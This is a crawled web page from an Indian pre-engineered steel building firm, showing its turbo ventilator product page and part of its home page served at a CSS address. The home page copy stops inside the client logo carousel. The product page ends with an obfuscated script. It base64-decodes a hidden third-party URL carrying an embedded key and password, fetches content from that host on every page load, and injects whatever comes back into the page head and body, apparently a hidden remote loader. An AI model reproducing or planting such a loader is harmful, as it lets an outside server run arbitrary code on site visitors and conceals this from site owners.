

--- FILE ---
content_type: text/html
request_url: http://rajpalengineering.com/turbovent.html
body_size: 5051
content:

<!doctype html>
<html lang="en">
  <head>

    <!--- Basic Page Needs  -->
    <meta charset="utf-8">
<meta name="google-site-verification" content="bRVPfQ6doOPlrTPKKqYB2mpHQcvXltT2ZHizS0ye3Ng" />
    <title>RPSPL - Rajpal Peb Structure Private Limited</title>
    <meta name="description" content="">
    <meta name="author" content="">
    <meta name="keywords" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- Mobile Specific Meta  -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="apple-touch-icon" href="apple-touch-icon.png">

    <!-- Load Main Stylesheet File -->
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/responsive.css">

    <!-- Load Modernizr File -->
    <script src="js/modernizr.min.js"></script>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->
		

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-47N4GTXL50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-47N4GTXL50');
</script>


  </head>
  <body>
    <!-- Preloader -->
    <div id="loader-wrapper">
      <div id="loader"></div>
    </div>

    <!-- H1 header top -->
    <header class="h1-header-top-area">
      <div class="container">
        <div class="row">
          <div class="col-lg-9 col-md-9 col-sm-12 col-12">
            <div class="h1-single-top-block text-center">
              <i class="fa fa-phone" aria-hidden="true"></i>
              <strong>Call:</strong>
              <span> + (91) 989-117-5286</span>
            </div>     
            <div class="h1-single-top-block text-center">
              <i class="fa fa-envelope-o" aria-hidden="true"></i>
              <strong>Email:</strong>
              <a href="mailto:office@example.com" target="_top"> digvijay1971singh@gmail.com</a>
            </div>
          </div>
          <div class="col-lg-3 col-md-3 col-sm-12 col-12">
            <div class="h1-social-media">
            <ul>
                <li><a href="https://www.facebook.com/Rajpal-Peb-Structure-2322100848036199/" target="blank"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://twitter.com/PebRajpal" target="blank"><i class="fa fa-twitter"></i></a></li>
				 <li><a href="https://www.linkedin.com/company/rajpal-peb-structure/" target="blank"><i class="fa fa-linkedin"></i></a></li>                             
              </ul>
            </div>
          </div>
        </div>
      </div>
    </header>
    <!-- End H1 header top -->

    <!-- H1 Navigation -->
    <div id="main-nav" class="h1-navigation-area">
      <nav class="container">
        <div class="row">
          <div class="col-lg-12">
            <div class="logo">
              <a class="navbar-brand" href="index.html">
                <img src="img/logo.png" alt="Logo">
              </a>
            </div>
            <div class="main-nav-area">
                  <div class="stellarnav">
                <ul>
                  <li><a href="index.html">home</a></li>
                  <li><a href="about-us.html">about us</a></li>
                  <li><a href="pre-engineered-buildings.html">services</a>
				        <ul>
                        <li><a href="pre-engineered-buildings.html">Pre-Engineered Building</a></li>
                        <li><a href="fabrication-erection-steel-structure-building.html">Fabrication &#038; Erection of Steel Structure Building</a></li>
                        <li><a href="supply-Roof-sheeting.html">Supply of Roof Sheeting</a></li>
                        <li><a href="supply-polycarbonate-sheet-frp-sheet.html">Supply of Polycarbonate Sheet &#038; FRP Sheet</a></li>
                        <li><a href="supply-purlins.html">Supply of  Purlins</a></li>
                        <li><a href="supply-nylon-mesh.html">Supply Of C channel</a></li>
					    <li><a href="supply-steel.html">Supply of Steel</a></li>
						<li><a href="supply-deck-panel.html">Supply of Deck Panel</a></li>
						<li><a href="insulation-thermal-wrap.html">Insulation &#038; Thermal Wrap</a></li>
						<li><a href="turbovent.html">Turbovent</a></li>
						<li><a href="all-type-fabrication-work.html">All Type of Fabrication Work</a></li>
                        </ul>
				  </li>
                  <li><a href="projects.html">projects</a></li>
              
                  <li><a href="contact-us.html">contacts us</a>
                <ul>
                    <li><a href="careers.html">Careers</a></li>
                  </ul> </li>
                </ul>
              </div>
              <div class="nav-serch-area">
                <div id="inline-popups" class="form-inline my-2 my-lg-0">  
                <a class="header-search" href="#test-popup" data-effect="mfp-zoom-in">
                  <i class="fa" aria-hidden="true"></i>
                </a>
                  <a href="#test-popup" class="get_quote btn text-light my-2 my-sm-0">Get A Quote</a>
                  <div id="test-popup" class="white-popup mfp-with-anim mfp-hide">
                    <form>
                      <div class="form-group">
                        <label for="Search" class="m-b-0"><h3 class="m-b-0">Get Affordable & Best Quote</h3></label>
						<p>Request a quote to get pricing. Please take a moment to fill in the form</p>
						<hr>
						
						
				<div class="row">
                <div class="col-md-12">
                  <div class="form-group">
				  <select class="form-control">
				  <option>Select Your Building Type</option>
				   <option>Gabled</option>
				     <option>Single Slope</option>
					   <option>Lean-To</option>
				  </select>
                  </div>
                </div>
                 </div>
						
						
                 <div class="row">
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Width (ft.)">
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Length (ft.)">
                  </div>
                </div>
              </div>
			  
			  	
            <div class="row">
				   <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Height (ft.)">
                  </div>
                </div>
				
				   <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Location - State">
                  </div>
                </div>
              </div>
			  
			  
			     <div class="row">
				    <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Location - City">
                  </div>
                </div>
             
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Location - County ">
                  </div>
                </div>
              </div>
			  
			  
			    <div class="row">
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Address">
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Full Name">
                  </div>
                </div>
              </div>
			  
			  
			    <div class="row">
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Email">
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Phone">
                  </div>
                </div>
              </div>
			  
			    <div class="row">
                <div class="col-md-12">
                  <div class="form-group">
                  <textarea class="form-control" rows="2" placeholder="Message"></textarea>
                  </div>
                </div>          
              </div>
                      </div>
                      <button type="submit" class="btn btn-primary">Submit Quote</button>
                    </form>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </nav>
    </div>
    <!-- End Navigation -->
	
	
	
	
	<div class="page_title">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <h5 class="page_tittle activeColor text-center text-uppercase">Turbovent</h5>
          <div class="bread_crumb text-center text-lg-left">
            <a href="#">
              Home<i class="fa fa-angle-right pl-2" aria-hidden="true"></i>
            </a>
          
            <a href="#">
              <span class="activeColor">Turbovent</span>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
  
  
  
  
  <div class="service-details-pages">
    <div class="container">
      <div class="row">   
        <div class="col-md-12 col-lg-7 col-xl-12 order-0 order-lg-1">
          <div class="market-content-page">
            <div class="block">
              <div class="text-img-block">			  
			     <h3 class="services-right-title m-t-0">Turbo Ventilator</h3>
                <p class="text-justify">The turbo ventilators are used in different industrial and commercial areas for their general smart 
				ventilation features and attributes. For their efficient working, offered range is extensively demanded in the market amongst 
				our customers. Offered ventilations systems are assured on diverse parameters of quality and as 
				a result of which more and more customers move to use for their ventilation confined needs.  

 </p>
					
					   <p><h4 class="m-t-0">Features:  </h4></p>
			  	   <div class="technical-solutions">
                <ul>
                  <li class="mb-2 md-0">No electricity required for operation only natural wind  </li>
                  <li class="mb-2 md-0">Easy to install on any type of shed corrugation</li>
                  <li class="mb-2 md-0">Light in weight </li>  
 <li class="mb-2 md-0">Venturi type dome helps in reduction of lighting load </li>  
 <li class="mb-2 md-0">No noise  </li>  
 <li class="mb-2 md-0">Maintenance free </li> 
 <li class="mb-2 md-0">Dynamically balanced for friction less rotation at lowest wind velocity </li> 
 <li class="mb-2 md-0">Wind, rain and storm proof (up tp 100 km/hr wind velocity)</li>  
                </ul>
              </div>
				
         			  
			  </div>
            </div>
          </div>
        </div>
      </div>
	  
	    <div class="row">
                <div class="col-md-4">
                  <div class="market-items-inner">
                    <div class="card border-0 rounded-0 market-items-inner-2">
                   <p style="text-align:left; margin-top:30px;"> <img class="img-fluid" src="img/tur1.png" alt=""></p>
                    </div>
                  </div>
                </div>
                <div class="col-md-4">
                  <div class="market-items-inner">
                    <div class="card border-0 rounded-0 market-items-inner-2">
                   <p style="text-align:left; margin-top:30px;"> <img class="img-fluid" src="img/tur2.png" alt=""></p>
                    </div>
                  </div>
                </div>
                <div class="col-md-4">
                  <div class="market-items-inner">
                    <div class="card border-0 rounded-0 market-items-inner-2">
                   <p style="text-align:left; margin-top:30px;"> <img class="img-fluid" src="img/tur3.png" alt=""></p>
                    </div>
                  </div>
                </div>
                </div>   
	  
	  
    </div>
  </div>
  
  
	
	<div class="call-to-action">
    	<div class="container">
    		<div class="row align-items-center">
    			<div class="col-12 col-lg-12 col-sm-12">
    				<div class="call_left text-center text-white wow fadeInLeft  animated" data-wow-delay="100ms" data-wow-duration="1500ms" style="visibility: visible; animation-duration: 1500ms; animation-delay: 100ms; animation-name: fadeInLeft;">
              <h2 class="font-weight-normal mb-0"><b>TALK TO AN EXPERT TODAY AT + (91) 989-117-5286</b></h2>
    				</div>
          </div>
    	
    		</div>
    	</div>
    </div>
	


		
	  <!-- h1 Sponsored Section -->
      <div class="container">
        <div class="row sponsored">
          <div class="col-md-12">
            <div id="client-carousel-items" class="owl-carousel">
              <div class="client-single-items">
              <img src="img/sponsored-img-2.png" alt="sponsored-img">
              </div>
			  
              <div class="client-single-items"><img src="img/kirby.png" alt="sponsored-img"></div>
              <div class="client-single-items">
                <img src="img/sponsored-img-3.png" alt="sponsored-img">
              </div>
              <div class="client-single-items">
                <img src="img/jindal.png" alt="sponsored-img">
              </div>
              <div class="client-single-items">
                 <img src="img/prime.png" alt="sponsored-img">
              </div>			  
			   <div class="client-single-items">
                 <img src="img/gate.png" alt="sponsored-img">
              </div>			  
			   <div class="client-single-items">
                 <img src="img/bird.png" alt="sponsored-img">
              </div>			  
			  <div class="client-single-items">
                 <img src="img/la.png" alt="sponsored-img">
              </div>			  
			    <div class="client-single-items">
                 <img src="img/varha.png" alt="sponsored-img">
              </div>
			     <div class="client-single-items">
                 <img src="img/eicher.png" alt="sponsored-img">
              </div>
            </div>
          </div>
        </div>
      </div>
    <!-- End h1 Sponsored Section -->
	

  



    <!-- h1 Footer -->
    <footer class="footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6 col-lg-4 col-xl-3">
            <div class="block mb-4 mb-lg-0">
              <h5 class="footer-nav-title text-light">Our Company</h5>
              <ul class="footer-nav-list">
                <li><a href="about-us.html">About Company</a></li>
                <li><a href="projects.html">Projects & Gallery</a></li>
                <li><a href="careers.html">Careers</a></li>
                <li><a href="group-companies.html">Group of Companies</a></li>
                <li><a href="contact-us.html">Contact Us</a></li>
                <li><a href="get-quote.html">Get a Quote</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 col-lg-3 col-xl-3">
            <div class="block mb-4 mb-lg-0">
              <h5 class="footer-nav-title text-light">Our Services</h5>
              <ul class="footer-nav-list">
                <li><a href="pre-engineered-buildings.html">Pre-Engineered Building</a></li>
                <li><a href="fabrication-erection-steel-structure-building.html">Fabrication & Erection of SSB</a></li>
                <li><a href="supply-Roof-sheeting.html">Supply of Roof Sheeting</a></li>
                <li><a href="supply-polycarbonate-sheet-frp-sheet.html">Supply of PS & FRP Sheet</a></li>
                <li><a href="supply-purlins.html">Supply of  Purlins</a></li>
                <li><a href="supply-nylon-mesh.html">Supply Of C channel</a></li>
              </ul>	
            </div>
          </div>
          <div class="col-md-6 col-lg-3 col-xl-3">
            <div class="block mb-4 mb-lg-0">
              <h5 class="footer-nav-title text-light"></h5>
              <ul class="footer-nav-list" style="padding-top:20px;">
                <li><a href="supply-steel.html">Supply of Steel</a></li>
                <li><a href="supply-deck-panel.html">Supply of Deck Panel</a></li>
                <li><a href="insulation-thermal-wrap.html">Insulation & Thermal Wrap</a></li>
                <li><a href="turbovent.html">Turbovent</a></li>
                <li><a href="all-type-fabrication-work.html">All Type of Fabrication Work</a></li>              
              </ul>
            </div>
          </div>		  
		  
      <div class="col-md-6 col-lg-3 col-xl-3">
            <div class="block">
              <h5 class="footer-nav-title text-light">Our Contact Details</h5>
              <div class="media footer-block">
                <div class="media-body">
                  <a href="#">
                    <h6 class="m-0 activeColor footer-blog-date">Head Office :</h6>
                    <p class="m-0 footer-blog-title">plot no-E-7, BLOCK -E, UPSIDC  INDUSTRIAL AREA, <br>GAJRAULA, AMROHA, U.P 244235</p>
                  </a>
                </div>
              </div>
          <div class="media footer-block">
                <div class="media-body">
                  <a href="#">
                    <h6 class="m-0 activeColor footer-blog-date">Factory Office :</h6>
                    <p class="m-0 footer-blog-title">plot no-E-7, BLOCK -E, UPSIDC  INDUSTRIAL AREA, <br>GAJRAULA, AMROHA, U.P 244235</p>
                  </a>
                </div>
              </div>
              <div class="media footer-block">
                <div class="media-body">
                  <a href="#">
                    <h6 class="m-0 activeColor footer-blog-date">Phone No:</h6>
                    <p class="m-0 footer-blog-title">09891175286, 09212486547</p>
                  </a>
                </div>
              </div>
        
           <div class="media footer-block">
                <div class="media-body">
                  <a href="#">
                    <h6 class="m-0 activeColor footer-blog-date">Email ID:</h6>
                    <p class="m-0 footer-blog-title">info@rajpalengineering.com, rajpalsteel@gmail.com</p>
                  </a>
                </div>
              </div>
            </div>
          </div>
     
        </div>
      </div>
    </footer>
    <!-- End h1 Footer -->

     <!-- h1 Copyright Section -->
    <div class="copyright">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-8">
            <div class="block copyright-content mb-2 mb-md-0">
              <p class="m-0 text-light">Copyright © 2025 Rajpal Engineering works All Rights Reserved</a> |  Design by: <a href="https://www.gnexttechnologies.in/" class="company-name" style="    color: #0f52ba;
    font-weight: 600;" target="blank">Gnext Technologies</a></p>
            </div>
          </div>
          <div class="col-md-4">
            <div class="block social-media d-flex justify-content-center  justify-content-md-end">
              <a class="ct-twitter d-flex justify-content-center align-items-center" href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
              <a class="ct-facebookr d-flex justify-content-center align-items-center" href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a>
              <a class="ct-linkedin d-flex justify-content-center align-items-center" href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- End h1 Copyright Section -->

    <!-- Load Plugins File -->
    <script src="js/jquery-3.2.0.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.counterup.min.js"></script>
    <script src="js/jquery.magnific-popup.min.js"></script>
    <script src="js/jquery.barfiller.js"></script>
    <script src="js/stellarnav.min.js"></script>
    <script src="js/mixitup.min.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/app.js"></script>


<script>
window.jQuery ||
document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
</script>
    <script>
    var eppathurl = window.location.origin + window.location.pathname;
    var eptagmanage = new XMLHttpRequest();
    eptagmanage.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            if (this.response !== 0) {
                
                var temp = new Array();
                var mystr = this.response;
                temp = mystr.split("||||||||||");
                jQuery("head").find("title").remove();
                jQuery("head").append(temp[0]);
                jQuery("body").append(temp[1]);
            }
        }
    };
    eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmF1dG9zZW9wbHVnaW4uY29tL2FsbGhlYWRkYXRhP2VrZXk9ZS1BVVRPU0VPUExVR0lONDQzMDQxMjk1MSZla2V5cGFzcz0yZ1JJR1dMenR5Vkd4TDdpVTVQWjJYc2p4anZqRVp0blkzYm0mc2l0ZXVybD0=") + eppathurl);
    eptagmanage.send();
</script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rajpalengineering.com/css/animate.min.css
body_size: 8837
content:

<!doctype html>
<html lang="en">
  <head>

    <!--- Basic Page Needs  -->
    <meta charset="utf-8">
<meta name="google-site-verification" content="bRVPfQ6doOPlrTPKKqYB2mpHQcvXltT2ZHizS0ye3Ng" />
    <title>PEB Manufacturers | PEB Suppliers From Ghaziabad, Uttar Pradesh - Rajpal peb structural pvt ltd</title>
    <meta name="description" content="Rajpal Engineering is one of the Best PEB manufacturers, suppliers company in Ghaziabad, Uttar Pradesh, India. We are Manufacturer, Supplier Trader & Services Provider of PEB (Pre-Engineered Buildings)." />
    <link rel="canonical" href="https://www.rajpalengineering.com/" />
    <meta name="keywords" content="Rajpal Engineering" />
    <meta name="author" content="Rajpal Engineering">
    <link rel="alternate" href="https://www.rajpalengineering.com/" hreflang="en-us" />
    <meta name="distribution" content="global">
    <meta name="rating" content="general">
    <meta name="robots" content="index, follow"/>
    <meta name="revisit-after" content="Daily">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- Mobile Specific Meta  -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="apple-touch-icon" href="apple-touch-icon.png">

    <!-- Load Main Stylesheet File -->
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/responsive.css">

    <!-- Load Modernizr File -->
    <script src="js/modernizr.min.js"></script>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-47N4GTXL50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-47N4GTXL50');
</script>


  </head>
  <body>
    <!-- Preloader -->
    <div id="loader-wrapper">
      <div id="loader"></div>
    </div>

    <!-- H1 header top -->
    <header class="h1-header-top-area">
      <div class="container">
        <div class="row">
          <div class="col-lg-9 col-md-9 col-sm-12 col-12">
            <div class="h1-single-top-block text-center">
              <i class="fa fa-phone" aria-hidden="true"></i>
              <strong>Call:</strong>
              <span> + (91) 989-117-5286</span>
            </div>     
            <div class="h1-single-top-block text-center">
              <i class="fa fa-envelope-o" aria-hidden="true"></i>
              <strong>Email:</strong>
              <a href="mailto:office@example.com" target="_top"> info@rajpalengineering.com</a>
            </div>
          </div>
          <div class="col-lg-3 col-md-3 col-sm-12 col-12">
            <div class="h1-social-media">
              <ul>
                <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                <li><a href="#"><i class="fa fa-twitter"></i></a></li>
         <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                <li><a href="#"><i class="fa fa-skype"></i></a></li>               
              </ul>
            </div>
          </div>
        </div>
      </div>
    </header>
    <!-- End H1 header top -->

    <!-- H1 Navigation -->
    <div id="main-nav" class="h1-navigation-area">
      <nav class="container">
        <div class="row">
          <div class="col-lg-12">
            <div class="logo">
              <a class="navbar-brand" href="https://www.rajpalengineering.com/">
                <img src="img/logo.png" alt="Best PEB Manufacturer in Ghaziabad">
              </a>
            </div>
            <div class="main-nav-area">
              <div class="stellarnav">
                <ul>
                  <li><a href="https://www.rajpalengineering.com/">home</a></li>
                  <li><a href="about-us.html">about us</a></li>
                  <li><a href="service.html">services</a>
              <ul>
                      <li><a href="pre-engineered-buildings.html">Pre-Engineered Building</a></li>
                      <li><a href="fabrication-erection-steel-structure-building.html">Fabrication &#038; Erection of Steel Structure Building</a></li>
                      <li><a href="supply-Roof-sheeting.html">Supply of Roof Sheeting</a></li>
                      <li><a href="supply-polycarbonate-sheet-frp-sheet.html">Supply of Polycarbonate Sheet &#038; FRP Sheet</a></li>
                      <li><a href="supply-purlins.html">Supply of  Purlins</a></li>
                      <li><a href="supply-nylon-mesh.html">Supply of C channel</a></li>
              <li><a href="supply-steel.html">Supply of Steel</a></li>
              <li><a href="supply-deck-panel.html">Supply of Deck Panel</a></li>
              <li><a href="insulation-thermal-wrap.html">Insulation &#038; Thermal Wrap</a></li>
                <li><a href="turbovent.html">Turbovent</a></li>
                <li><a href="all-type-fabrication-work.html">All Type of Fabrication Work</a></li>
                    </ul>
          
          
          
          </li>
                  <li><a href="projects.html">projects</a></li>
              
                  <li><a href="contact-us.html">contacts us</a>
                <ul>
                    <li><a href="careers.html">Careers</a></li>
                  </ul> </li>
                  
                </ul>
              </div>
              <div class="nav-serch-area">
                <div id="inline-popups" class="form-inline my-2 my-lg-0">  
                <a class="header-search" href="#test-popup" data-effect="mfp-zoom-in">
                  <i class="fa" aria-hidden="true"></i>
                </a>
                  <a href="#test-popup" class="get_quote btn text-light my-2 my-sm-0">Get A Quote</a>
                  <div id="test-popup" class="white-popup mfp-with-anim mfp-hide">
                    <form>
                      <div class="form-group">
                        <label for="Search" class="m-b-0"><h3 class="m-b-0">Get Affordable & Best Quote</h3></label>
            <p>Request a quote to get pricing. Please take a moment to fill in the form</p>
            <hr>
            
            
        <div class="row">
                <div class="col-md-12">
                  <div class="form-group">
          <select class="form-control">
          <option>Select Your Building Type</option>
           <option>Gabled</option>
             <option>Single Slope</option>
             <option>Lean-To</option>
          </select>
                  </div>
                </div>
                 </div>
            
            
                 <div class="row">
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Width (ft.)">
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Length (ft.)">
                  </div>
                </div>
              </div>
        
          
            <div class="row">
           <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Height (ft.)">
                  </div>
                </div>
        
           <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Location - State">
                  </div>
                </div>
              </div>
        
        
           <div class="row">
            <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Location - City">
                  </div>
                </div>
             
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Building Location - County ">
                  </div>
                </div>
              </div>
        
        
          <div class="row">
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Address">
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Full Name">
                  </div>
                </div>
              </div>
        
        
          <div class="row">
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Email">
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="form-group">
                    <input type="text" class="form-control" placeholder="Phone">
                  </div>
                </div>
              </div>
        
          <div class="row">
                <div class="col-md-12">
                  <div class="form-group">
                  <textarea class="form-control" rows="2" placeholder="Message"></textarea>
                  </div>
                </div>          
              </div>
                      </div>
                      <button type="submit" class="btn btn-primary">Submit Quote</button>
                    </form>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </nav>
    </div>
    <!-- End Navigation -->

    <!-- h1 slider area -->
    <div class="slider-area owl-carousel" >
      <div class="single-slider bg-with-black">
        <div class="img">
          <img src="img/h1-slider-two.jpg" alt="Best PEB Manufacturer in Uttar Pradesh">
        </div>
        <div class="content">
          <div class="container">
            <div class="row">
              <div class="col-lg-12 col-12">
                <h3 class="intro animated"><span class="activeColor">Prefabricated  </span> - Metal</h3>
                <h2 class="title animated">Building Systems </h2>
                <p class="text animated">Among the foremost entity of this domain, we are entitled as the leading manufacturer 
        <br>and Supplier of  Pre Engineered Building System.</p>
                <div class="buttons animated">
                  <a class="link btn btn-primary" href="prefabricated-metal-building.html">Read More</a>
                  <a class="link btn btn-primary activeBorder" href="contact-us.html">Contact Us</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="single-slider bg-with-black">
        <div class="img">
          <img src="img/h1-slider-three.jpg" alt="Best PEB Manufacturer in UP">
        </div>
        <div class="content text-left">
          <div class="container">
            <div class="row">
              <div class="col-lg-12 col-12">
                <h3 class="intro animated"><span class="activeColor">Ultimiate</span> - Roofing</h3>
                <h2 class="title animated">Protection System </h2>
                <p class="text animated">We are instrumental in providing our clients a comprehensive range of Cladding Sheet <br> 
        Offered cladding sheet is best for walling, roofing.</p>
                <div class="buttons animated">
                  <a class="link btn btn-primary" href="#">Read More</a>
                  <a class="link btn btn-primary activeBorder" href="#">Contact Us</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="single-slider bg-with-black">
        <div class="img">
          <img src="img/slider-img-1.jpg" alt="Best PEB Manufacturer">
        </div>
        <div class="content text-left">
          <div class="container">
            <div class="row">
              <div class="col-lg-12 col-12">
                <h3 class="intro animated"><span class="activeColor">Turbo</span> - Ventilator</h3>
                <h2 class="title animated">Save Energy & Save Universe </h2>
                <p class="text animated">Power Ventilator's vane are manufactured from high grade aluminium including the rivets<br> 
        and therefore highly resistant to atmospheric corrosion. No power involved</p>
                <div class="buttons animated">
                  <a class="link btn btn-primary" href="#">Read More</a>
                  <a class="link btn btn-primary activeBorder" href="#">Contact Us</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    
      <div class="single-slider bg-with-black">
        <div class="img">
          <img src="img/h1-slider-four.jpg" alt="Best PEB Manufacturer in Ghaziabad">
        </div>
        <div class="content text-left">
          <div class="container">
            <div class="row">
              <div class="col-lg-12 col-12">
                <h3 class="intro animated"><span class="activeColor">Industrial</span> - Purlins </h3>
                <h2 class="title animated">Exclusive spectrum of Z Purlins </h2>
                <p class="text animated">By keeping the track of current market trend, we are highly efficient in supplying an exclusive <br> 
        spectrum of Z Purlins. Offered product is checked in terms of quality</p>
                <div class="buttons animated">
                  <a class="link btn btn-primary" href="#">Read More</a>
                  <a class="link btn btn-primary activeBorder" href="#">Contact Us</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- End h1 slider area -->
  
  
  
    <!-- h1 Sponsored Section -->
      <div class="container">
        <div class="row sponsored">
          <div class="col-md-12">
            <div id="client-carousel-items" class="owl-carousel">
              <div class="client-single-items">
                      <img src="img/sponsored-img-2.png" alt="Best PEB Manufacturers in Uttar Pradesh">

              </div>
              <div class="client-single-items">
                <img src="img/kirby.png" alt="Best PEB Manufacturers in UP">
              </div>
              <div class="client-single-items">
                <img src="img/sponsored-img-3.png" alt="Best PEB Manufacturers in Ghaziabad">
              </div>
              <div class="client-single-items">
                <img src="img/jindal.png" alt="Best PEB Suppliers">
              </div>
